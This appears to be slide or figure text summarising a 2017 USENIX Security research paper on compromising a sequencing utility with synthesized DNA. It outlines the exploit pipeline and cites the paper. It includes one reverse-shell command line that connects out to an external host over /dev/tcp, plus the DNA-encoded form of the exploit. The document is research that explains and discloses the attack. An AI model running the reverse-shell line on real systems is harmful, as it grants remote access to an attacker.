 zoom-room-210@be...
Full Exploit Pipeline
a) Shellcode
sh>&/dev/tcp/degdeg.com/9 0>&1
b) DNA-Encoded Exploit
CTATCGGAATTGAGCGAGTTC
GCACGCCCTCGAGTTCTCACG
ATCTAAAGTTCGCACGCCCGC
TCGCACGCCCGCTAGTGCGAT
CGTTCGTCAGTTATGCAGAAA
TAAATTGAGCGATACAAAACA
AAAGGCTAGGTTCTAAGACCA
AAGTGTTAGGGTACTTCCAGC
TTCGTTCG
c) Synthesized Exploit
d) DNA Sequencing
e) FASTQ File
+
...
f) Exploited Utility
>_
g) Reverse Shell Callback
Note 1: Target program modified to be vulnerable (research focused on DNA synthesis
constraints)
Note 2: Where else might there be unexpected adversarial input possibilities?
Computer Security, Privacy, and DNA Sequencing: Compromising Computers with Synthesized DNA, Privacy Leaks, and More. P. Ney,
K. Koscher, L. Organick, L. Ceze, and T. Kohno. USENIX Security, August 16-18, 2017.